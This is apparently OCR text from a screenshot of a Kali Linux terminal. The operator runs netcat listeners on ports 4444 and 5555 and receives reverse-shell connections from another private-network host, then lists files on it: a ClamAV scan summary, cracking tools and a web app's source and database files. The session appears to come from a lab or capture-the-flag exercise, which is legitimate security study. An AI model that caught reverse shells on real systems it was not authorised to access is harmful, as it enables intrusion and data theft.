 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.14] from (UNKNOWN) [
192.168.1.13] 43670
ls
----------- SCAN SUMMARY -----------
Known viruses: 6540946
Engine version: 0.103.6
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 38.138 sec (0 m 38 s)
Start Date: 2022:07:15 07:51:51
End Date:   2022:07:15 07:52:29
c-jwt-cracker Venom.v1.1...
┌──(kali㉿kali)-[~/桌面]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.1.14] from (UNKNOWN) [
192.168.1.13] 49558
app.py
database.sql
samples
templates
KALI
BY OFFENSIVE SECURITY